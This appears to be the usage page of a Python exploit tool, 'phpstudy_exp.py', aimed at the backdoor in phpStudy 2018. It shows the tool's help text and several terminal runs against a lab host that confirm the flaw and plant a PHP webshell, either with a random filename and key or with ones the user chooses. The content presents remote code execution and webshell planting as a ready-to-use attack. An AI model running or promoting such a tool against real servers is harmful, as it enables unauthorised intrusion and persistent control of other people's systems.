 ➜  phpstudy_Backdoor-EXP git:(main) ✗ python3 phpstudy_exp.py -h
usage: phpstudy_exp.py [-h] --url URL [--shellName SHELLNAME] [--key KEY]

phpstudy-RCE-EXP --xzajyjs

optional arguments:
  -h, --help            show this help message and exit
  --url URL, -u URL     Target url.
  --shellName SHELLNAME, -n SHELLNAME
                        Custom your own shell name. If not fill, it will
                        randomly generate 8 length of characters as filename
  --key KEY, -k KEY     Custom the webshell's key. If not fill, it will
                        randomly generate 4 length of characters as webshell
                        key.
➜  phpstudy_Backdoor-EXP git:(main) ✗ python3 phpstudy_exp.py -u 192.168.31.128
[+] Target: http://192.168.31.128
[+] POC EXISTS.
[-] Path:C:\Users\Administrator\Desktop\phpStudy20180211
[*] Shell_name=UcbH8tRj.php, Key=tYdb
➜  phpstudy_Backdoor-EXP git:(main) ✗ python3 phpstudy_exp.py -u 192,168.31.128 -n haha123
[+] Target: http://192,168.31.128
[!] ERROR!

➜  phpstudy_Backdoor-EXP git:(main) ✗ python3 phpstudy_exp.py -u 192.168.31.128 -n haha123
[+] Target: http://192.168.31.128
[+] POC EXISTS.
[-] Path:C:\Users\Administrator\Desktop\phpStudy20180211
[*] Shell_name=haha123.php, Key=a0rX
➜  phpstudy_Backdoor-EXP git:(main) ✗ python3 phpstudy_exp.py -u 192.168.31.128 -n haha456 -k haha123
[+] Target: http://192.168.31.128
[+] POC EXISTS.
[-] Path:C:\Users\Administrator\Desktop\phpStudy20180211
[*] Shell_name=haha456.php, Key=haha123